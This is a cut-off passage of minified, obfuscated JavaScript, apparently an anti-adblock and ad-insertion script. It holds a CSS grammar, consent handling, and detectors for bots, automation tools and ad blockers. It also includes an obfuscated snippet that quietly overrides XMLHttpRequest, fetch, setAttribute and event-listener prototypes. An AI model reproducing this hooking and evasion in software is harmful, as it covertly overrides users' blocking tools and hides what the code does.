!function(){function a1E(){const t=["instance","runAdAuction","mod( <calc-sum> , <calc-sum> )","Wrong node type `","lookupValue","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","iframe","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","decorator","parent_after","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","as_console","ad_unit_path","blocking_acceptable_ads","textAd","Event","auto|<animateable-feature>#","Node","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","gpt-adshield","trident","currentScript","OWptYW53eXF4MHM1NHp1dG82aA==","write","insertList","plugins","auto|[over|under]&&[right|left]?","getElementsByClassName","Identifier, string or comma is expected","\n   value: ","[-token","sign( <calc-sum> )","gpt-highfivve","banner-ad","inherit","auto|never|always","shouldReinsertByUrl","[Bot] bot UA detected, ua=","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","[auto|block|swap|fallback|optional]","syntaxStack","scale3d( [<number>|<percentage>]#{3} )","scaleX( [<number>|<percentage>] )","return","gpt-adapex","Multiplier","translate( <length-percentage> , <length-percentage>? )","que",") error"," is expected","matchProperty","'[' <custom-ident>* ']'","gpt-enliple","visible|auto|hidden","PseudoElementSelector","none|forwards|backwards|both","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","is_tcf_required","N is expected","renderer","_validateMapping","createList","findValueFragments","Element_classList","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","none|<custom-ident>","hypot( <calc-sum># )","tcString","state","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","getNode","immediate","GeneralEnclosed","sleipnir/","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","reject","[none|<custom-ident>]#","static|relative|absolute|sticky|fixed|-webkit-sticky","notifications","INVENTORY_FRAME","middle","warn","check","supports","mimeTypesConsistent","driver","navigator","size","<html><head><script>","serif|sans-serif|cursive|fantasy|monospace","ins","joinAdInterestGroup","<'margin'>","margin: 0; padding: 0;","27wDutAw","<single-animation-direction>#","undefined","isTcStringResolved","<declaration-value>?","forceBraces","isEmpty","mustIncludeStrings","inmobi","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","color( <colorspace-params> [/ [<alpha-value>|none]]? )","getComputedStyle","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","as_didomi_cmp_id","from-image|<angle>|[<angle>? flip]","host","_set","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","hasOwnProperty","Parse error: ","limit","separate|collapse|auto","message","auto|always|avoid|left|right|recto|verso","[auto|alphabetic|hanging|ideographic]","performance_gpt_ad_rendered","uBO:","[<predefined-rgb-params>|<xyz-params>]","Integer is expected","add","ops","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<length>|auto","invalid protect-id key: ","charAt","<'align-items'> <'justify-items'>?","mismatchLength","mismatchOffset",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"prompt","Identifier is expected but function found","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","url","json","N3k6eDIxOF1VI05DfW5XYU1Te0w=","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","lookupOffset","frameElement","tokenStart","isVisibleDocument","auto|none|scrollbar|-ms-autohiding-scrollbar","<'inset-inline-start'>","external","<blend-mode>|plus-lighter","documentFocus","display:none","Value","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","api.ootoo.co.kr","msie","Operator","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","[row|column]||dense","/cou/iframe","[restore-rejections] restoreDeferredRejections__nonadblock","insertRules",".end","www.whatcar.com","viewport","none|all",'" as-key="',"pos","innerWidth","[<age>? <gender> <integer>?]","tokenBefore","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","addAtrule_","add|subtract|intersect|exclude","https://ad-delivery.net/px.gif?ch=1","Window_setTimeout","hidden","nextState","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","nonzero|evenodd","background-color","<integer>|auto","toSetString","none|[<number>|<percentage>]{1,3}","[historical-ligatures|no-historical-ligatures]","window.parent.parent.confiant.services().onASTAdLoad","shouldStorageWaitForTcf","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","purpose1 consent timeout","height-equal-or-less-than","<box>|border|text","pageview_id"," | ","selenium","parseWithFallback","ignoreInvalidMapping","skipWs","Position rule '","<calc-product> [['+'|'-'] <calc-product>]*","getBidResponses","<\/script>","lastIndexOf","inventoryId","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","protectUrlContext","clean","getLocationFromList","protectHtml","HTMLVideoElement","row|row-reverse|column|column-reverse","blocking_ads","requestNonPersonalizedAds","<image>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","backgroundImage","__driver_evaluate","innerText","larger|smaller","bidder","eachMapping","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","<percentage>|<length>|<number>","cp.edl.co.kr","https://static.criteo.net/js/ld/publishertag.prebid.js","interstitial","__gpp","[alternate||[over|under]]|inter-character","any","givt_detected","gptDisabled","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","gpt_disabled","start|center|end|baseline|stretch","Invalid mapping: ","scope","cache_is_blocking_acceptable_ads","gamezop.com","start|middle|end","<percentage>|<length>","acceptableAdsBait","__fxdriver_unwrapped","MessageEvent_data","nightmarejs"," undefined","important","checkAtrulePrelude","<blend-mode>#","debug","timestamp","TopLevelCss","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","BatteryManager","Bad value for `","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","assign","end","/adsid/integrator.js","4674304AJBdZu","focus/","getSlotId","PerformanceResourceTiming","230TvoZwC","onmozfullscreenchange","frame","HTMLStyleElement","randomUUID","mailto:","<'width'>","aXRoYw==","<symbol> <symbol>?","<'min-block-size'>","isBlocked","Element","freeze","sent","<complex-real-selector>#","defineSlot","statusText","<'margin-right'>","webkitSpeechGrammar","syntax","<xyz-space> [<number>|<percentage>|none]{3}","layer(","as_apply","auto|thin|none","pow( <calc-sum> , <calc-sum> )","params","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[none|<dashed-ident>]#","<url>","<string> [<integer>|on|off]?","content-box|padding-box|border-box|fill-box|stroke-box|view-box","char must be length 1","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>",".umogames.com","scrollX","normal|reverse|alternate|alternate-reverse","raptive","getVersion","substrToCursor","getLocation","IntersectionObserverEntry","appendList","[<length-percentage>|<number>|auto]{1,4}","<'border-style'>","_parent","sepia( <number-percentage> )","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<'max-height'>","use","<clip-source>|[<basic-shape>||<geometry-box>]|none","https://static.dable.io/dist/plugin.min.js","contentDocument","naver","ric","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==",".setPAAPIConfigForGPT","collect","notificationPermissions signal unexpected behaviour","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","forEachToken","mozInnerScreenX","( [<mf-plain>|<mf-boolean>|<mf-range>] )","economy|exact","{-token","getTargeting","auto|text|none|contain|all","safari","https://s.html-load.com","document","normal|bold|<number [1,1000]>","nthChildOf","[<filter-function>|<url>]+","` should not contain a prelude","__proto__","Apple","constructor","getAtrulePrelude","defineOutOfPageSlot","compareByGeneratedPositionsDeflatedNoLine","Worker","domain switched","callback","rotateZ( [<angle>|<zero>] )","matchAtruleDescriptor","fromEntries","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","none|[<svg-length>+]#","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","normal||[size|inline-size]","repeat|no-repeat|space|round","placeholders","<outline-radius>","Profile","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","server","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","fmget_targets","isGecko","parseAtrulePrelude","width-equal-or-less-than","#adshield","c204ZmtocndhOTR5MGV1cGoybnEx","not_blocking_ads"," used missed syntax definition ","exec","documentElement","data:text/html,","\x3c!--","slotRenderEnded","lazyload","[AdBlockDetector] Request adblock detected. ","left|right|none|inline-start|inline-end","cachedAt",'<meta name="color-scheme" content="',"open-quote|close-quote|no-open-quote|no-close-quote","readyState","skipSC","replaceState","[<declaration>? ';']* <declaration>?","show|hide","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","<single-animation-play-state>#","auto|<time>","[<length-percentage>|top|center|bottom]#","addConnectionHandler","svmin","not <media-in-parens>","<relative-real-selector-list>","getOutOfPage","_WEBDRIVER_ELEM_CACHE","Terminate - bot detected","insertImpl","setHTMLUnsafe","<supports-condition>","<'top'>","$1   ","querySelectorAll","structure","auto|none","[first|last]? baseline","pbjs","none|auto|<percentage>","classList","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","endpoint","Layer","attributes","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","width-greater-than","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","cqmin","Failed to detect bot: botd timeout","opera","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<url>|none","isSleipnir","base[href]","/didomi_cmp.js","cmpStr","MessageEvent","text/javascript","navigator.connection is undefined","and","https://html-load.cc","[<integer>&&<symbol>]#","fundingchoices","marker-start","getUserIds","api.adiostech.com","concat","positionRule","requestBids","auto-add|add( <integer> )|<integer>","target","[recoverTcfCMP] tcf is already loaded","uBlock Origin","__gpp not found within timeout","readSequence","windowSize","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","responseText","as_inmobi_cmp_id","[auto? [none|<length>]]{1,2}","<'text-wrap-mode'>||<'text-wrap-style'>","Element_innerHTML","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","auto|start|end|center|baseline|stretch","isParentsDisplayNone","isFirefox","viewport_document","adsinteractive","':' <ident-token>|':' <function-token> <any-value> ')'","Hex or identifier is expected","comment-token","DOMParser_parseFromString","Boolean","signalStatus","responseType","navigator.appVersion is undefined","auto|touch","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","dvmax","<color>&&<color-stop-angle>?","<html ","ADNXSMediation","checkStructure","indiatimes.com","Url or Function is expected","INTERSTITIAL","sourceMapURL could not be parsed","cnlwYQ==","Destroying blocked slots : ","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","only","normal|allow-discrete","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","HTMLLinkElement","compareByOriginalPositionsNoSource","rawMessage","teads","auto|after","366963AHYwTy","checkAtruleName","scroll","vmax","boolean","onmessage","leave","FeatureRange","setSourceContent","isVisible","isCmpBlockedFinally: ","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","isUnregistered","url-matched","gpt-ima","_names","invert( <number-percentage> )","text/html","computed","false|true","findDeclarationValueFragments","load","LayerList","'.' <ident-token>","clientHeight","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","182367SOSZmm","HTMLSourceElement","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","div","none|[x|y|block|inline|both] [mandatory|proximity]?","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","generic( kai )|generic( fangsong )|generic( nastaliq )","normal|sub|super","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","[none|start|end|center]{1,2}","image","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","percentage-token","Percent sign is expected","Document","<'border-top-color'>","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Bad syntax","ignore|stretch-to-fit","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","script_version","coupang","match","<angle>|<percentage>","botd","linear|radial","getAtruleDescriptor","Yml4cXJod245emptNTRvMTJmZTBz","none|<dashed-ident>#","ADS_FRAME","scanWord","container","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","[normal|small-caps]","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<-ms-filter-function>+","loaded","not","thenStack","[<length-percentage>|auto]{1,2}|cover|contain","fXFCPHpgUFpbWUg6MHNqdmFPcA==","isChannelConnected","prepend","none|auto|[<string> <string>]+","scaleZ( [<number>|<percentage>] )","<'margin-inline'>","At-rule `@","EOF-token","rex","reduceRight","Forward report url to engineers","combinator","isLoaded","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","translateZ( <length> )","encodeId","exp( <calc-sum> )","YmphM3prZnZxbHRndTVzdzY3OG4=","Terminate - non-adblock","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","getElementById","__lastWatirAlert","endsWith","<any-value>","bnh6bg=="," is blocked","deep","checkPropertyName","<length>{1,2}","closed","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","RENDERER","Bad syntax reference: ","a24xZWhvNmZqYnI0MHB4YzlpMnE=","head","visible|hidden","height-equal-or-greater-than","https://c.html-load.com","getWrapper","validate","DisallowEmpty","cdn-exchange.toastoven.net","browserEngineKind","Terminate - memory limit threshold","v7.5.91","normal|[<number> <integer>?]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","side_ad","<bg-size>#","def","/widgets.html","auto|avoid|avoid-page|avoid-column|avoid-region","SYN","-webkit-calc(","text","createAuctionNonce","cultureg","firstChild","none|mandatory|proximity","cookie","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","cmVzZXJ2ZWQx","getAttribute","parseContext","tokens","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Not supported insert-rule | rule: ","stringify","matrix3d( <number>#{16} )","fromCodePoint","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","rem","productSub","null","rcap","Field `","top","border-box|padding-box|content-box","_self","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","SharedWorker","Zm1qeA==","substr","generatedLine","w2g","visible|hidden|clip|scroll|auto","issue","output","xhr","class","Identifier or asterisk is expected","wrapper","tagNameFilter","lvw","<header","padding-box|content-box","create",".getAdserverTargeting","getTokenStart","[clip|ellipsis|<string>]{1,2}","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","window.PluginArray is undefined","poster","region","fxios/","geniee-prebid","getLocationRange","<'flex-direction'>||<'flex-wrap'>","copy","' not supported","listenerId","html","content","initial","scrollY","<length-percentage>&&hanging?&&each-line?","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","[full-width|proportional-width]","scrolling","Please enter the password","connection","rotateY( [<angle>|<zero>] )","isInRootIframe","Unknown property","` structure definition","consents","ZWhvcg==","checkAtruleDescriptorName","eof","<line-width>{1,4}","Unknown field `","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<compound-selector>#","findWsEnd","child","CDO","none|manual|auto","auto|<position>","Selector is expected","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","player","History","navigator.plugins.length is undefined","abc","requestIdleCallback","BotDetector.detect can't be called before BotDetector.collect","Unexpected syntax '","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","position:relative;align-items:center;display:flex;","none|<string>+","pageview","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","UnicodeRange","Element_attributes","[left|right]||[top|bottom]","getRandomValues","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","functionBind","[auto|reverse]||<angle>",'function t(n,r){const c=e();return(t=function(t,e){return 